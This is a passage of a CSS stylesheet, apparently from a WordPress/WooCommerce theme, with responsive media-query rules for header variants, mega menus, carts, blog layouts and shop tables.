  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    right: 0;
  }
  .header-v18 .right-header {
    position: absolute;
    right: 80px;
  }
  .header-v18 .header-bottom {
    padding: 0 15px;
  }
  .header-v18 .header-logo {
    margin-top: 16px;
  }
  .header-v18 .btn-open, .btn-open-right {
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
  }
  .header-v18 .top-link {
    position: absolute;
    right: 160px;
    top: 20px;
  }
  .header-v18 .cart_nu_count {
    bottom: 7px;
    right: -3px;
  }
  .header-v18 .cart_label {
    margin-top: 12px;
    background: transparent !important;
  }
  .header-v17 .header-bottom, .header-v17 .header-top {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v17 .header-logo {
    left: 50px;
  }
  .header-v17 .right-header {
    right: 15px;
  }
  .header-v17 .btn-open {
    display: block;
    padding-left: 0;
    text-align: left;
  }
  .header-v17 .cart-block {
    top: 59px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .home-boxed .container {
    width: auto;
  }
  .children.dropdown-menu::before {
    content: none;
  }
  .design-decor-left .wpb_single_image img, .design-decor-left .wpb_single_image .vc_figure, .design-decor-left .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
  }
  .brands-decor .slick-slider {
    margin: 0 15px !important;
  }
  .no-margin {
    margin: 0 -15px !important;
  }
  .brands-decor .slick-prev {
    left: -15px;
  }
  .brands-decor .slick-next {
    right: -15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .footer .footer-v9 .social_icon_list {
    margin-top: -35px;
  }
  .header-v16 .header-top {
    padding-left: 5px;
    padding-right: 5px;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 40px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    padding-right: 0;
  }
  .design-decor-left {
    padding-right: 0 !important;
  }
  .design-decor-left .wpb_single_image.vc_align_right {
    text-align: center;
  }
  .prd-decor {
    margin: 0;
  }
  .home-boxed {
    padding: 0;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info, .blog-type-6 .item:not(:first-child) {
    margin-top: 50px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    margin-top: 40px;
    position: static;
    transform: none;
  }
  .header-v15 .header-logo {
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 9;
  }
  .header-v15 .header-logo img {
    height: 80px;
  }
  .blog-type-6 .blog-img {
    float: none;
    text-align: center;
  }
  .blog-type-6 .blog-img img {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    bottom: 30px;
    margin-top: 0;
    position: absolute;
    right: 15px;
    top: auto;
  }
  .title-blog-5 {
    position: static;
    text-align: center;
    font-size: 60px;
  }
  .title-blog-5 span {
    font-size: 65px;
  }
  .prd-decor, .section-prd-decor .vc_inner {
    background: #e8f1f6 !important;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 .cart_label {
    padding: 12px 10px 12px 20px;
  }
  .header-v16 .mega-menu {
    top: 89px;
  }
  .header-v16 .header-logo {
    left: 15px;
    max-width: 69px;
    position: absolute;
    top: 8px;
  }
  .header-v16 .top-search {
    top: 66px;
  }
  .header-v16 .cart-block {
    top: 90px;
    right: -15px;
  }
  .header-v16 .cart_label {
    padding: 14px 10px 10px 20px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16.is-sticky .mega-menu {
    top: 65px;
  }
  .header-v16.is-sticky .cart-block {
    top: 77px;
    right: -15px;
  }
  .header-v15 .top-link .customlinks {
    display: none;
  }
  .header-v15 .btn-open {
    font-size: 15px;
  }
  .header-v15 .right-header {
    margin-left: 9px;
  }
  .header-v15 .top-search {
    top: 52px;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
    border-top: 1px dotted #c6c6c6;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+2) {
    border-top: none;
  }
  .header-v16 .btn-open {
    position: absolute;
    right: 114px;
    top: 7px;
    font-size: 15px;
  }
  .header-v16:not(.is-sticky) .header-bottom {
    padding-top: 2px;
  }
  .header-v16.is-sticky .header-bottom {
    padding-bottom: 10px;
  }
  .header-v16.is-sticky .header-logo {
    margin-top: 4px;
  }
  .header-v16.is-sticky .right-header {
    padding-top: 0;
    margin-top: -3px;
  }
  .header-v16.is-sticky .mega-menu {
    margin-top: 9px;
  }
  .header-v16.is-sticky .btn-open {
    top: -1px;
  }
  .header-logo {
    z-index: 99;
  }
  .header-v16.site-header.is-sticky .cart_label {
    padding-bottom: 8px;
    padding-top: 9px;
  }
  .header-v16.site-header.is-sticky .btn-open {
    padding: 20px 20px 23px;
  }
  .header-v16.site-header.is-sticky .mega-menu {
    margin-top: 0;
  }
  .header-v16.site-header.is-sticky .cart-block {
    top: 70px;
  }
  .header-v13 .mega-menu {
    left: auto;
    right: 15px;
  }
  .product_archives.product-isotope .item {
    width: 33.333% !important;
  }
  .slide-best-deals .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .align-left .vc_column-inner {
    padding-left: 39px !important;
  }
  .header-v13 .shop_settings {
    display: none;
  }
  .header-v13:not(.is-sticky) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .mini-cart i {
    font-size: 28px;
  }
  .header-v13 .header-bottom .header-logo {
    max-width: 160px;
    padding: 9px 0px;
    margin-left: 20px;
    max-height: 60px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 17px 15px 17px 15px;
    font-size: 26px;
  }
  .header-v13 .btn-open, .header-v13 .btn-open-right {
    padding: 18px 20px 18px;
  }
  .header-v13 .cart_label {
    padding: 15px 17px 12px 13px;
  }
  .widget_recent_comments {
    padding-bottom: 0;
  }
  .widget_tag_cloud {
    padding-bottom: 0;
  }
  .wpb_content_element .widget_recent_comments ul {
    margin-bottom: 0;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: none;
  }
  .content-box-first {
    margin-top: 0;
  }
  .tip-and-trick .ult-content-box {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 30px;
  }
  br {
    display: none;
  }
  .discover_more br {
    display: block;
  }
  .info-franco {
    max-width: 90%;
  }
  .testimonial-style4 {
    margin-bottom: 40px;
  }
  .slider_style_1 {
    height: 100%;
  }
  .menu-bottom {
    display: none !important;
  }
  .padding-sm .owl-stage {
    padding: 0 !important;
  }
  address br {
    display: block;
  }
  .mega-menu li.megamenu:hover > .children {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .single-gallery .gallery_right {
    padding-top: 30px;
    margin-left: 0;
  }
  .header-v10 .show-breadcrumb.header-bottom #site-navigation {
    padding-right: 10px;
  }
  .footer .footer-v6 .address-bottom {
    margin: 40px 0 0;
  }
  .blog-full .blog-item .blog-img + .blog-post-info {
    margin-top: 0;
  }
  .blog-type-4 {
    margin-bottom: 50px;
  }
  .destop-hide.place-order {
    clear: both;
  }
  .woocommerce-cart .actions {
    margin-bottom: 30px;
  }
  .woocommerce-cart .hide-cross .shipping-total {
    margin-bottom: 22px;
  }
  .active-sidebar {
    margin-top: 50px;
  }
  .mobile-hide {
    display: none;
  }
  .cart_label {
    padding-bottom: 15px;
  }
  .woocommerce-order-received br, .slide-desc h4 br, .slide-2 br {
    display: block;
  }
  .coming-menu .btn-open {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 999;
  }
  .coming-menu .mega-menu {
    top: 80px;
  }
  .social_list > ul {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .woocommerce-checkout .order-review {
    margin-bottom: 30px;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    margin-top: 70px;
  }
  .wpb_revslider_element br {
    display: block;
  }
  .mega-menu {
    background: #fff none repeat scroll 0 0;
    display: none;
    padding: 10px 20px !important;
    position: absolute;
    top: 100%;
    width: 100%;
    left: 0;
    z-index: 99999;
    margin-top: 1px;
    overflow: auto;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
  }
  .mega-menu li {
    width: 100%;
    position: relative;
  }
  .mega-menu li .caret {
    display: block;
  }
  .mega-menu li a {
    padding: 12px 0 !important;
  }
  .mega-menu li a .icon-next {
    display: none;
  }
  .mega-menu li a:before, .mega-menu li a:after {
    content: none !important;
  }
  .mega-menu li ul li ul {
    display: none;
  }
  .mega-menu > li:first-child a {
    border: none;
  }
  .mega-menu > li > a {
    border: none;
    color: #000 !important;
  }
  .mega-menu > li > a:before {
    content: none;
  }
  .mega-menu > li > a:hover {
    background: none !important;
  }
  .mega-menu .open .dropdown-menu {
    display: block;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
    border: none;
    padding: 0 0 0 12px;
  }
  .mega-menu .open .caret {
    text-indent: -9999em;
  }
  .mega-menu .open .caret:before {
    position: absolute;
    content: "-";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 33px;
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret {
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret:before {
    content: none;
  }
  .mega-menu .open ul li .caret.active {
    text-indent: -9999em;
  }
  .mega-menu .open ul li .caret.active:before {
    content: "-";
  }
  .mega-menu .dropdown-menu {
    background: none;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    width: 100%;
    position: relative;
    left: 0 !important;
    top: 0 !important;
    display: none;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 18px;
  }
  .header-v10 .mega-menu {
    margin-top: 0;
  }
  .header-v9 .mega-menu {
    margin-top: 0;
  }
  .header-v6 .mega-menu > li > a {
    color: #000;
  }
  .header-v6 .right-header .search-block-top > .btn-search {
    font-size: 14px;
    padding: 30px 15px;
  }
  .header-v6 .btn-open {
    position: absolute;
    right: 47px;
    top: 5px;
  }
  .header-v6 .header-bottom {
    min-height: 75px;
  }
  .header-v6 .header-logo {
    padding-top: 17px;
  }
  .header-v10 .header-logo {
    top: 12px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 12px 15px 5px;
  }
  .header-v2.is-sticky .btn-open, .header-v4.is-sticky .btn-open {
    padding: 17px 0;
  }
  .header-v2.is-sticky .cart_label, .header-v4.is-sticky .cart_label {
    height: 58px;
    line-height: 45px;
  }
  .header-v2 .cart_label, .header-v4 .cart_label {
    font-size: 0;
    padding: 0;
    width: 50px;
    height: 78px;
    line-height: 65px;
  }
  .header-v2 .mini-cart, .header-v4 .mini-cart {
    display: block;
    margin-right: 15px;
    text-align: right;
  }
  .header-v2 .mini-cart .cart_label::after, .header-v4 .mini-cart .cart_label::after {
    content: "\e66e";
    top: 7px;
    right: 0;
    font-family: Pe-icon-7-stroke;
    position: absolute;
    font-size: 25px;
    color: #fff;
    text-indent: 1px;
  }
  .header-v2 .cart-block, .header-v4 .cart-block {
    border-top: 1px solid #e1e1e1;
    right: 0;
    top: 100%;
  }
  .header-v2 .header-logo, .header-v4 .header-logo {
    padding: 9px 0;
    display: inline-block;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    left: 30px;
    margin: 0;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    color: #000;
  }
  .header-v2 .mega-menu > li > a:hover, .header-v4 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    float: left;
    color: #fff;
  }
  .header-v2 .btn-open-right, .header-v4 .btn-open-right {
    float: right;
    color: #fff;
    font-size: 18px;
  }
  .header-v2 .right-header, .header-v4 .right-header {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .header-v2 .right-header > div, .header-v4 .right-header > div {
    display: block;
    text-align: left;
  }
  .header-v2 .right-header > div a, .header-v4 .right-header > div a {
    padding: 12px 0;
    color: #000;
  }
  .header-v1.is-sticky .mega-menu {
    display: none !important;
  }
  .header-v1 .header-top {
    padding: 5px 15px 0;
  }
  .header-v1 .search-block-top {
    display: none;
  }
  .header-v1 .header-top .top-link {
    padding-right: 60px;
    text-align: left;
    margin: 0 -15px;
    padding-top: 5px;
  }
  .header-v1 .header-top .top-link .customlinks {
    padding: 0 15px;
  }
  .header-v1 .top-link {
    padding-right: 30px;
    text-align: left;
    margin: 5px -12px 0;
  }
  .header-v1 .btn-open {
    color: #525252;
    padding: 0;
    position: absolute;
    right: 0;
    top: -34px;
  }
  .header-v1 .btn-open:hover {
    color: #fff;
  }
  .header-v1 .right-header {
    right: 15px;
  }
  .header-v1 .cart-block {
    right: 0;
  }
  .header-v1 .header-logo {
    padding-bottom: 16px;
    padding-top: 15px;
    padding-left: 15px;
  }
  .header-v3 .shop_settings {
    display: none;
  }
  .header-v3 .main-navigation {
    min-height: 60px;
    padding: 0 60px;
  }
  .header-v3 .main-navigation > .container > div {
    text-align: right;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top > .btn-search {
    padding: 17px 5px 18px;
  }
  .header-v3 .btn-open {
    padding: 17px 20px 18px;
    font-size: 14px;
    float: right;
  }
  .header-v3 .header-logo, .header-v3 .right-header {
    height: 60px;
    width: 60px;
  }
  .header-v3 .mini-cart {
    display: block;
    height: 100%;
    width: 100%;
    position: relative;
  }
  .header-v3 .mini-cart a.cart_label {
    display: block;
    height: 100%;
    padding: 0;
  }
  .header-v3 .mini-cart a.cart_label i {
    font-size: 24px;
    height: 100%;
    line-height: 60px;
    width: 100%;
  }
  .header-v3 .mini-cart a.cart_label .cart_count {
    line-height: 100%;
    padding: 4px 9px;
  }
  .header-v4 .btn-open {
    color: #000;
  }
  .header-v4 .mini-cart .cart_label::after {
    color: #000;
  }
  .header-v5 .shop_settings {
    display: none;
  }
  .header-v5 .header-logo {
    left: 15px;
    padding-left: 0;
    position: absolute;
    top: 10px;
    z-index: 999;
  }
  .header-v5 .right-header {
    padding-right: 0;
  }
  .header-v5 .btn-open {
    float: right;
  }
  .header-v5 .btn-open, .header-v5 .search-block-top > .btn-search {
    font-size: 14px;
    padding: 28px 12px 27px;
  }
  .header-v5 .cart_label {
    padding: 28px 0 27px 12px;
  }
  .header-v5 .cart_label i {
    font-size: 14px;
  }
  .mega-menu {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo img, .header-v7.is-sticky .header-logo img, .header-v11.is-sticky .header-logo img, .header-v12.is-sticky .header-logo img {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom, .header-v7.is-sticky .header-bottom, .header-v11.is-sticky .header-bottom, .header-v12.is-sticky .header-bottom {
    padding: 10px 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top, .header-v7.is-sticky .header-bottom .search-block-top, .header-v11.is-sticky .header-bottom .search-block-top, .header-v12.is-sticky .header-bottom .search-block-top {
    display: block;
  }
  .header-v8.is-sticky .header-bottom .top-search, .header-v7.is-sticky .header-bottom .top-search, .header-v11.is-sticky .header-bottom .top-search, .header-v12.is-sticky .header-bottom .top-search {
    top: 60px;
  }
  .header-v8 .header-logo, .header-v7 .header-logo, .header-v11 .header-logo, .header-v12 .header-logo {
    text-align: left;
  }
  .header-v8 .header-logo img, .header-v7 .header-logo img, .header-v11 .header-logo img, .header-v12 .header-logo img {
    height: 60px;
  }
  .header-v8 .btn-open, .header-v7 .btn-open, .header-v11 .btn-open, .header-v12 .btn-open {
    padding: 0;
    position: absolute;
    right: 0;
    top: -43px;
    z-index: 999;
  }
  .header-v8 .header-bottom, .header-v7 .header-bottom, .header-v11 .header-bottom, .header-v12 .header-bottom {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-v8 .header-bottom .search-block-top, .header-v7 .header-bottom .search-block-top, .header-v11 .header-bottom .search-block-top, .header-v12 .header-bottom .search-block-top {
    position: absolute;
    display: none;
    right: 55px;
    top: -60px;
  }
  .header-v8 .header-bottom .search-block-top > .btn-search, .header-v7 .header-bottom .search-block-top > .btn-search, .header-v11 .header-bottom .search-block-top > .btn-search, .header-v12 .header-bottom .search-block-top > .btn-search {
    font-size: 16px;
  }
  .header-v8 .social_icon_list ul, .header-v7 .social_icon_list ul, .header-v11 .social_icon_list ul, .header-v12 .social_icon_list ul {
    height: 40px;
  }
  .header-v8 .search-block-top > .btn-search, .header-v7 .search-block-top > .btn-search, .header-v11 .search-block-top > .btn-search, .header-v12 .search-block-top > .btn-search {
    padding: 8px 0 8px 8px;
  }
  .header-v8 .header-top, .header-v7 .header-top, .header-v11 .header-top, .header-v12 .header-top {
    min-height: 40px;
  }
  .header-v7 {
    padding: 10px 0;
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .header-v7.is-sticky .header-top {
    display: block;
  }
  .header-v7.is-sticky .social_icon_list, .header-v7.is-sticky .right-header {
    display: none;
  }
  .header-v7.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v7.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v7 .header-logo {
    margin-top: 10px;
    float: left;
    display: inline-block;
  }
  .header-v7 .header-bottom {
    border-bottom: medium none;
    border-top: medium none;
  }
  .header-v7 .btn-open {
    color: #fff;
  }
  .header-v7 .header-top {
    order: 1;
    width: 100%;
  }
  .header-v7 .header-quote {
    order: 3;
    width: 100%;
    padding-bottom: 20px;
  }
  .header-v7 .header-bottom {
    order: 2;
    padding: 0;
    width: 100%;
  }
  .header-v7 .mega-menu li a {
    color: #000;
  }
  .header-v7 .social_icon_list, .header-v7 .right-header {
    padding: 0;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a:hover {
    color: #cea35f;
  }
  .header-v7 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v7 .btn-open {
    top: -50px;
  }
  .header-v8 .mega-menu {
    margin: 0;
  }
  .header-v8 .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top {
    top: -53px;
  }
  .header-v8.is-sticky .header-bottom .search-block-top > .btn-search {
    color: #010101;
  }
  .header-v11 {
    padding: 0;
    min-height: 400px;
  }
  .header-v11 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v11 .header-top {
    padding: 0;
  }
  .header-v11 .header-logo {
    margin-top: 11px;
  }
  .header-v11 .btn-open {
    color: #fff;
  }
  .header-v11 .mega-menu > li > a {
    color: #0b0b0b;
  }
  .header-v11 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v11 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v11 .social_icon_list, .header-v11 .right-header {
    padding: 0;
  }
  .header-v11.is-sticky {
    min-height: 80px;
  }
  .header-v11.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v11.is-sticky .header-top {
    display: block;
  }
  .header-v11.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v11.is-sticky .social_icon_list, .header-v11.is-sticky .right-header {
    display: none;
  }
  .header-v11.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12 {
    padding: 0;
  }
  .header-v12 .header-top {
    padding: 0;
  }
  .header-v12 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v12 .header-logo {
    margin-top: 10px;
  }
  .header-v12.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v12.is-sticky .header-top {
    display: block;
  }
  .header-v12.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v12.is-sticky .social_icon_list, .header-v12.is-sticky .right-header {
    display: none;
  }
  .header-v12.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12.is-sticky .search-block-top > .btn-search {
    color: #010101;
  }
  .megamenu ul.children {
    padding: 0 8px;
  }
  .side-breadcrumb.type-3 {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .btn-open, .btn-open-right {
    display: inline-block;
    padding: 23px 20px 28px;
  }
  .featured-product .item {
    width: 50%;
  }
  .isotope .item {
    width: 50% !important;
  }
  .col-md-6 > #options > .button-group {
    text-align: left;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 50px;
    position: static;
    width: 100%;
    margin: 50px 0;
  }
  .ads-type-2 {
    margin-bottom: 30px;
    margin-top: 0;
  }
  .blog-type-3 .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .blog-type-3 .blog-item {
    margin-bottom: 30px;
  }
  .footer {
    padding-top: 70px;
  }
  .single-product .entry-summary .product-desc {
    margin-top: 30px;
  }
  .single-product .nav-tabs > li > a {
    padding-left: 28px;
    padding-right: 28px;
  }
  .amount-content {
    text-align: center;
  }
  .grid-item:nth-of-type(1) .member-content, .grid-item:nth-of-type(2) .member-content {
    padding-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin-top: 0;
  }
  .vc_col-xs-6:nth-of-type(1) .amount-content, .vc_col-xs-6:nth-of-type(2) .amount-content {
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }
  .coupon {
    margin-bottom: 30px;
  }
  .border-primary {
    width: 650px;
  }
  .blog-full .blog-item .blog-post-info {
    margin: auto 0;
    width: 100%;
  }
  .slide-5.number-slide h2 {
    font-size: 48px;
    letter-spacing: 10px !important;
  }
  .instagram-gallery li {
    width: 25%;
  }
  #fp-nav.left {
    left: 15px;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .slide-content .slide-desc h4 {
    font-size: 30px;
  }
  .slide-content .number-slide h2 {
    font-size: 140px;
    margin-bottom: -75px;
  }
  .widget_recent_comments {
    padding-top: 0;
  }
  .blog-full .blog-item .blog-post-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-v1 .mc4wp-form-fields > button {
    margin-right: 0;
  }
  .single-product .comment-form {
    width: 100%;
  }
  .widget_nav_menu .menu-sticky {
    padding-bottom: 0;
    position: static;
    width: 100%;
  }
  .product-type-2 .item {
    width: 50%;
  }
  .header-v14.is-sticky .btn-open {
    top: 10px;
  }
  .header-v14 .header-logo {
    position: absolute;
    left: 15px;
  }
  .header-v14 .btn-open {
    padding: 0;
    position: absolute;
    right: 15px;
    font-size: 16px;
    color: #fff;
    top: 30px;
    z-index: 9999;
  }
  .header-v14 .header-logo {
    left: 15px;
    margin-top: 14px;
    position: absolute;
  }
  .header-v14 .right-header {
    margin-right: 45px;
  }
  .header-v14 .mini-cart .cart_label i::before {
    font-size: 16px;
  }
  .header-v14 .cart_nu_count {
    right: -18px;
  }
  .header-v15 .cart-block {
    margin-top: 0;
    right: 0;
    top: 76px;
  }
  .header-v15.is-sticky .btn-open {
    padding: 16px 20px 20px;
  }
  .header-v15.is-sticky .cart_label {
    padding-bottom: 18px;
    padding-top: 5px;
  }
  .header-v15.is-sticky .cart-block {
    top: 61px;
  }
  .header-v15.is-sticky .top-search {
    top: 44px;
  }
  .slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
    margin-left: 80px !important;
  }
  #wpsl-result-list {
    margin-right: 0;
    width: 100%;
    overflow: hidden;
    float: left;
    margin-top: 20px;
  }
  #wpsl-gmap {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .single_prd_style3 .media .images .row > .col-md-10.f_right {
    width: 83.05%;
  }
  .single_prd_style3 .media .images .row > .col-md-2 {
    padding-right: 13px;
  }
  .wpb_revslider_element.padding-90 .tparrows {
    display: none !important;
  }
  .cart-block {
    max-height: 410px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .align-right .vc_column-inner {
    padding-right: 39px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 !important;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-47px);
    -moz-transform: translateX(-47px);
    -ms-transform: translateX(-47px);
    -o-transform: translateX(-47px);
    transform: translateX(-47px);
  }
  .scroll-down a:before {
    margin-top: 35px;
    left: -8px;
  }
  .main-images img {
    width: 100%;
    height: auto;
  }
  .ads-content .ads_icon {
    top: -9px;
  }
  .banner-desc h3 {
    white-space: nowrap;
  }
  .blog-type-2 .blog-bottom {
    width: 73%;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .prev-btn, .next-btn {
    max-width: 69px;
    margin: 0 auto;
    text-align: center;
  }
  .next-btn {
    left: 12px;
  }
  .prev-btn {
    margin-bottom: 20px;
  }
  .banner-content.text-left::after, .banner-content.text-left::before {
    bottom: 15px;
    left: 15px;
    right: 15px;
    top: 15px;
  }
  .banner-content.text-left .banner-desc {
    left: 20px;
  }
  .banner-content.text-left:hover .banner-desc {
    left: 30px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
}
@media (min-width: 568px) and (max-width: 667px) {
  .coming-soon-container .coming-soon {
    margin-top: 100px;
  }
}
@media (max-width: 782px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 46px;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: 26px;
  }
}
@media (max-width: 600px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 0;
  }
  .slide-status-numbers {
    display: none !important;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 100%;
  }
  .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
    display: block;
    float: none;
    text-align: center;
    width: 100%;
  }
  .icon-tab.ult_tabs .ult_tabmenu.style1 a.ult_a {
    padding: 10px !important;
    text-align: center;
    width: 100%;
  }
  .icon-tab .ult_tab_li.current a::before {
    bottom: -3px;
  }
  .icon-tab li.ult_tab_li > a.ult_a span {
    display: block !important;
  }
  .banner_style_5 {
    width: 100%;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: -20px;
  }
  .col-7 .instagram-gallery li {
    width: 20%;
  }
  .mobile-show {
    display: inline-block;
    position: absolute;
    width: 42%;
    height: 100%;
    top: 0;
    left: 0;
    vertical-align: middle;
    padding: 26px 16px 20px 20px;
    border-right: 1px solid #ddd;
  }
  .woocommerce .shop_table.cart tbody td.product-quantity .mobile-show {
    padding-top: 30px;
  }
  .woocommerce .shop_table.cart tbody td.product-subtotal .mobile-show {
    padding-top: 25px;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tbody, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) th, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) td, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tr {
    display: block;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) thead {
    display: none;
  }
  .woocommerce table.shop_table:not(.customer_details):not(.woocommerce-checkout-review-order-table):not(.cart) td:not(.actions) {
    position: relative;
    padding-left: 20px;
    margin-top: -1px;
    width: 100%;
    text-align: left;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: medium none;
  }
  .woocommerce-account table.my_account_orders thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders tbody tr.order {
    display: block;
  }
  .woocommerce-account table.my_account_orders.shop_table td:not(.order-actions) {
    padding-left: 50% !important;
  }
  .woocommerce-account table.my_account_orders.shop_table thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions {
    text-align: center !important;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions .mobile-show {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table .mobile-show {
    padding-top: 17px;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: none;
  }
  .product-type-2 .item {
    width: 100%;
  }
}
@media (min-width: 481px) and (max-width: 766px) {
  .mega-menu {
    height: 245px;
    overflow: auto;
  }
  .popup_holder .popup {
    height: 255px;
    padding: 15px;
    top: 57%;
    width: 80%;
  }
  .spacer_slider .ult-spacer {
    height: 300px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
}
@media (max-width: 767px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    content: "";
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a {
    color: rgba(35, 34, 32, 0.3) !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before {
    content: none;
  }
  .banner-content.text-left .banner-desc {
    left: 55px;
  }
